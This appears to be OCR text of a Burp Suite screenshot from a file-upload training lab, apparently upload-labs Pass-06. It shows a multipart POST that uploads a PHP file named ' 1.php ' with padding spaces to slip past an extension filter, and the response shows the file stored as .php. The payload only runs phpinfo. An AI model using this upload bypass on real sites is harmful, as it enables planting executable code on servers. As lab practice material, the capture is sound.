 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://10.163.193.69 ?
Request
Pretty Raw \n Actions
1 POST /Pass-06/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------41213345812783140853635986318
8 Content-Length: 373
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41213345812783140853635986318
15 Content-Disposition: form-data; name="upload_file"; filename=" 1.php "
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------41213345812783140853635986318
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------41213345812783140853635986318--
24
? Search... 0 matches
Response
Pretty Raw Render \n Actions
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="retu
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202109201327142825.php " width="250px"
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
? Search... 0 matches
INSPECTOR
Done 3,814 bytes | 5 millis